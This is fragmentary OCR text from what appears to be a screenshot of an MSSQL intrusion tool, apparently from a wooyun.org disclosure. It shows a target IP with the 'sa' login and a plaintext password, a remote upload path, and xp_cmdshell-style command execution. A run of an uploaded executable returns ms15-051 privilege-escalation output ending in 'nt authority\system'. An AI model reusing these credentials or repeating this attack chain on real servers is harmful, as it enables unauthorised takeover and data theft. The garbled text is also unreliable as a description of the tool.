 SQL连接设置
IP地址 111.11.28.49 端口 1433 户名 sa 密码 0a12345! 数据库 master
上传设置
本地文件 C:\Documents and Settings\Administrator\桌面 打开 远程路径 e:\examftp\100000\
SHELL
DOS命令 SQL命令 文件管理 安装自定义SHELL
命令 e:\examftp\100000\1.exe whoami 执行命
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias 临时文件 c:\T3tmp.l
Resume
DLL_路径 xplog70.dll DLL_路径 odsole70.dll DLL_路径 xpstar.dll Resume ALL
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1396 created.
==============================
nt authority\system
www.wooyun.org